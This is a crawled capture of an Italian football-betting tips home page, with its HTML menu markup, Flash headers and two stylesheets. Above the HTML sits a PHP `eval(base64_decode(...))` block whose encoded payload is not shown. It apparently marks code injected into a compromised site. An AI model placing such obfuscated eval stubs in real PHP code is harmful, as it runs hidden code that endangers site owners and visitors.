

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ladrixscommessa.it/
body_size: 3446
content:
<link href="css/style.css" rel="stylesheet" type="text/css">
<?
eval(base64_decode("[base64]"));
?>
<SCRIPT LANGUAGE="JavaScript">
<!-- Inizio
function apri() {
strg=window.open('newsletter/index.html', 'nuova', 'toolbars=0, scrollbars=0, location=0, statusbars=0, menubars=0, resizable=0, width=712, height=250');
}
// Fine -->
</script>

<html>
<head>
<title>LadriXscommessA</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="description" content="LadriXscommessA è un sito in cui i pronostici sportivi sono le principali attrazioni di Serie A, Serie BWin, Liga, Ligue 1,Bundesliga, Premiere League e non solo...provare per credere!">
<meta name="keywords" content="pronostici sportivi,Serie A,Serie BWin,Bundesliga,Liga,Ligue 1,Premiere League,classifica Serie A,classifica Serie BWin,Champions League,pronostici,sport,calcio,ladrixscommessa,ladri per scommessa">
<meta name="author" content="ELLEA Website">
<meta name="robots" content="index, follow">

<script src="Scripts/swfobject_modified.js" type="text/javascript"></script>
<link href="css/menu.css" rel="stylesheet" type="text/css">

<script type="text/javascript"
src="js/jquery.js"></script>
<script type="text/javascript">
$(document).ready(function() {
	
$("ul#topnav li").hover(function() { //Hover over event on list item
	$(this).css({ 'background' : '#000000'}); //Add background color + image on hovered list item
	$(this).find("span").show(); //Show the subnav
} , function() { //on hover out...
	$(this).css({ 'background' : 'none'}); //Ditch the background
	$(this).find("span").hide(); //Hide the subnav
});
	
});
</script>

<script language="javascript">

function incrementare(idu,idp){
	
	var idu=+1;
	
	var idp=+3;
		
}

</script> 



<link href="css/style.css" rel="stylesheet" type="text/css">
</head>

<body  background="immagini/background.jpg">
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-39073037-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><!-- Save for Web Slices (layout.psd) -->
<table id="Tabella_01" width="1025" height="1301" border="0" cellpadding="0" cellspacing="0" align="center">
	<tr>
		<td rowspan="20"><table width="15" border="0" cellspacing="0" cellpadding="0">
		  <tr>
		    <td width="15" height="1258">&nbsp;</td>
	      </tr>
  </table></td>
		<td colspan="7">
			<img src="immagini/index_02.jpg" width="339" height="9" alt=""></td>
		<td colspan="4" rowspan="4">
			<img src="immagini/index_03.png" width="654" height="41" alt=""></td>
		<td rowspan="5">
			<img src="immagini/index_04.jpg" width="1" height="46" alt=""></td>
		<td rowspan="20"><table width="15" border="0" cellspacing="0" cellpadding="0">
		  <tr>
		    <td width="15" height="1258">&nbsp;</td>
	      </tr>
      </table></td>
		<td>
			<img src="immagini/spaziatore.gif" width="1" height="9" alt=""></td>
	</tr>
	<tr>
		<td colspan="7" bgcolor="#000000">
			<!--<img src="immagini/immagini_login/index_06.jpg" width="339" height="6" alt="">--></td>
		<td>
			<img src="immagini/spaziatore.gif" width="1" height="6" alt=""></td>
	</tr>
	<tr>
		<td bgcolor="#000000">
			<!--<img src="immagini/immagini_login/index_07.jpg" width="18" height="20" alt="">--></td>
		<td bgcolor="#000000">
			<!--<img src="immagini/immagini_login/index_08.jpg" width="148" height="20" alt="">--></td>
		<td bgcolor="#000000">
			<!--<img src="immagini/immagini_login/index_09.jpg" width="7" height="20" alt="">--></td>
		<td colspan="3" bgcolor="#000000">
			<!--<img src="immagini/immagini_login/index_10.jpg" width="155" height="20" alt="">--></td>
		<td bgcolor="#000000">
			<!--<img src="immagini/immagini_login/index_11.jpg" width="11" height="20" alt="">--></td>
		<td>
			<img src="immagini/spaziatore.gif" width="1" height="20" alt=""></td>
	</tr>
	<tr>
		<td colspan="7" rowspan="2" >
			<!--<img src="immagini/immagini_login/index_12.jpg" width="339" height="11" alt="">--></td>
		<td>
			<img src="immagini/spaziatore.gif" width="1" height="6" alt=""></td>
	</tr>
	<tr>
		<td colspan="4">
			<img src="immagini/index_13.png" width="654" height="5" alt=""></td>
		<td>
			<img src="immagini/spaziatore.gif" width="1" height="5" alt=""></td>
	</tr>
	<tr>
		<td colspan="8"><table width="439" border="0" cellspacing="0" cellpadding="0">
		  <tr>
		    <td width="439" height="153"><object id="FlashID" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="439" height="153">
		      <param name="movie" value="flash/header.swf">
		      <param name="quality" value="high">
		      <param name="wmode" value="opaque">
		      <param name="swfversion" value="6.0.65.0">
		      <!-- Questo tag param fa in modo che agli utenti con Flash Player 6.0 r65 e versioni successive venga richiesto di scaricare l'ultima versione di Flash Player. Eliminatelo se non volete visualizzare la richiesta agli utenti. -->
		      <param name="expressinstall" value="Scripts/expressInstall.swf">
		      <!-- Il tag object successivo è per i browser diversi da IE. Utilizzate IECC per nasconderlo in IE. -->
		      <!--[if !IE]>-->
		      <object type="application/x-shockwave-flash" data="flash/header.swf" width="439" height="153">
		        <!--<![endif]-->
		        <param name="quality" value="high">
		        <param name="wmode" value="opaque">
		        <param name="swfversion" value="6.0.65.0">
		        <param name="expressinstall" value="Scripts/expressInstall.swf">
		        <!-- Il browser visualizza il seguente contenuto alternativo per gli utenti che utilizzano Flash Player 6.0 e versioni precedenti. -->
		        <div>
		          <h4>Il contenuto di questa pagina richiede una nuova versione di Adobe Flash Player.</h4>
		          <p><a href="http://www.adobe.com/go/getflashplayer"><img src="http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Scarica Adobe Flash Player" width="112" height="33" /></a></p>
	            </div>
		        <!--[if !IE]>-->
	          </object>
		      <!--<![endif]-->
	        </object></td>
	      </tr>
    </table></td>
		<td colspan="4"><table width="555" border="0" cellspacing="0" cellpadding="0">
		  <tr>
		    <td width="555" height="153"><object id="FlashID2" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="555" height="153">
		      <param name="movie" value="flash/header2.swf">
		      <param name="quality" value="high">
		      <param name="wmode" value="opaque">
		      <param name="swfversion" value="6.0.65.0">
		      <!-- Questo tag param fa in modo che agli utenti con Flash Player 6.0 r65 e versioni successive venga richiesto di scaricare l'ultima versione di Flash Player. Eliminatelo se non volete visualizzare la richiesta agli utenti. -->
		      <param name="expressinstall" value="Scripts/expressInstall.swf">
		      <!-- Il tag object successivo è per i browser diversi da IE. Utilizzate IECC per nasconderlo in IE. -->
		      <!--[if !IE]>-->
		      <object type="application/x-shockwave-flash" data="flash/header2.swf" width="555" height="153">
		        <!--<![endif]-->
		        <param name="quality" value="high">
		        <param name="wmode" value="opaque">
		        <param name="swfversion" value="6.0.65.0">
		        <param name="expressinstall" value="Scripts/expressInstall.swf">
		        <!-- Il browser visualizza il seguente contenuto alternativo per gli utenti che utilizzano Flash Player 6.0 e versioni precedenti. -->
		        <div>
		          <h4>Il contenuto di questa pagina richiede una nuova versione di Adobe Flash Player.</h4>
		          <p><a href="http://www.adobe.com/go/getflashplayer"><img src="http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Scarica Adobe Flash Player" width="112" height="33" /></a></p>
	            </div>
		        <!--[if !IE]>-->
	          </object>
		      <!--<![endif]-->
	        </object></td>
	      </tr>
	    </table></td>
		<td>
			<img src="immagini/spaziatore.gif" width="1" height="153" alt=""></td>
	</tr>
	<tr>
		<td colspan="12"><table width="994" border="0" cellspacing="0" cellpadding="0">
		  <tr>
		    <td width="994" height="38"><div class="container">	
    <ul id="topnav">
        <li><a href="index.php">Home</a></li>
        <li>
            <a href="">Pronostici</a>
            <span>
                <a href="index.php?ps=seriea">Serie A</a> |
                <a href="index.php?ps=serieb">Serie B</a> |
                <a href="index.php?ps=international">Tutte le categorie</a>
            </span>
        </li>
        <li>
            <a href="">Serie A</a>
            <span>
                <a href="index.php?ps=squadre_serie_a">Squadre</a> |
                <a href="index.php?ps=risultati_serie_a">Risultati</a> |
                <a href="index.php?ps=classifica_serie_a">Classifica</a> |
                <a href="index.php?ps=calendario_serie_a">Calendario</a>
            </span>
        </li>
        <li>
            <a href="">Serie B</a>
            <span>
                <a href="index.php?ps=squadre_serie_b">Squadre</a> |
                <a href="index.php?ps=risultati_serie_b">Risultati</a> |
                <a href="index.php?ps=classifica_serie_b">Classifica</a> |
                <a href="index.php?ps=calendario_serie_b">Calendario</a>
            </span>
        </li>
         <li><a href="">Newsletter</a><span>
                <a href="" onClick='javascript:apri()'>Iscriviti alla nostra Newsletter</a>
                </span></li>
        <li><a href="">Contatti</a><span>
                <a href="index.php?ps=email_per_pubblicita">Per banner pubblicità</a> |
                <a href="index.php?ps=email">E-Mail</a> |
                <a href="index.php?ps=email_webmaster">Webmaster</a>                
            </span></li>
    </ul>
	

</div></td>
	      </tr>
      </table></td>
		<td>
			<img src="immagini/spaziatore.gif" width="1" height="38" alt=""></td>
	</tr>
	<tr>
		<td colspan="12">
			<img src="immagini/index_17.png" width="994" height="6" alt=""></td>
		<td>
			<img src="immagini/spaziatore.gif" width="1" height="6" alt=""></td>
	</tr>
	<tr>
		<td colspan="4" rowspan="3" valign="top"><table width="258" border="0" cellspacing="0" cellpadding="0" id="box1">
  <tr>
    <td width="258" height="20"><font color="#FFFFFF" size="1" face="Verdana, Geneva, sans-serif">&nbsp;&nbsp;&gt;&gt;</font><font color="#FFFFFF" size="2" face="Verdana, Geneva, sans-serif">Calcio TV</font></td>
  </tr>
  <tr>
    <td height="203" align="left" valign="top"><table width="245" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="245" height="203" align="left" valign="top">

--- FILE ---
content_type: text/css
request_url: http://ladrixscommessa.it/css/style.css
body_size: 339
content:
@charset "utf-8";
/* CSS Document */

#box1 {
		
	background-color:rgba(20,20,20,0.8);
	border-radius:3px;

	}
	
	
#bgtr {
	
background-image:url(../immagini/ultime_notizie/background_notizia.jpg);
    	
}

#bgtrup {
	
background-image:url(../immagini/ultimi_pronostici/background_ul_pronostici.jpg);
    	
}
 
#bg_tb {
	
background-image:url(../immagini/tabella/header_table1.png); 
 
    	
}  
 
#bg_cl_12 {
	
background-image:url(../immagini/bar_1_2.png); 
   
  } 

#bg_cl_3 {
	
background-image:url(../immagini/bar_3.png);
    	
} 

#bg_cl_4_5 {
	
background-image:url(../immagini/bar_4_5.png);
    	
} 

#bg_cl_p {
	
background-image:url(../immagini/bar_p.png);
    	
} 


#bg_cl_d {
	
background-image:url(../immagini/bar_d.png);
    	
} 

#bg_cl_r {
	
background-image:url(../immagini/bar_18_20.png);
    	
} 

#bg_cl_play_out{
background-image:url(../immagini/bar_play_out.png);
        
}

--- FILE ---
content_type: text/css
request_url: http://ladrixscommessa.it/css/menu.css
body_size: 530
content:
@charset "utf-8";
/* CSS Document */

h1 small{
	font: 0.2em normal Verdana, Arial, Helvetica, sans-serif;
	text-transform:uppercase;
	letter-spacing: 1.5em;
	display: block;
	color: #fff;
}
container {width: 992px; margin: 0 auto;}



ul#topnav {
	margin: 0; padding: 0;
	float: left;
	width: 992px;
	list-style: none;
	position: relative;
	font-size: 1.2em;
	background: #000000;
}
ul#topnav li {
	float: left;
	margin: 0; padding: 0;
	border-right: 1px solid #555;
}
ul#topnav li a {
	font:13px Verdana, Geneva, sans-serif;
	padding: 10px 15px;
	display: block;
	color: #f0f0f0;
	text-decoration: none;
}
ul#topnav li:hover { background: #000000; }
ul#topnav li span {
	float: left;
	padding: 15px 0;
	position: absolute;
	left: 0; top:35px;
	display: none;
	width: 992px;
	background: #000000;
	color: #fff;
	-moz-border-radius-bottomright: 5px;
	-khtml-border-radius-bottomright: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-bottomleft: 5px;
	-khtml-border-radius-bottomleft: 5px;
	-webkit-border-bottom-left-radius: 5px;
}
ul#topnav li:hover span { display: block; }
ul#topnav li span a { display: inline; }
ul#topnav li span a:hover {text-decoration: underline;}
